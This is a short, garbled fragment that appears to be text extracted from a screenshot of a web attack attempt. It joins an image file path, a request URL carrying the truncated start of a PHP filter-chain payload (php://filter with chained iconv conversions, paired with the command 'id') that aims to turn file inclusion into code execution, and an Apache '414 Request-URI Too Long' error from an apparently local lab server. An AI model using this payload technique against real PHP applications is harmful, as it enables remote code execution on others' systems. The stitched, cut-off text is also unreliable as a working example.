 414 Request-URI Too Long
127.0.0.1/?1=id&0=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|
Request-URI Too Long
The requested URL's length exceeds the capacity limit for this server.
Apache/2.4.54 (Debian) Server at 172.17.0.2 Port 80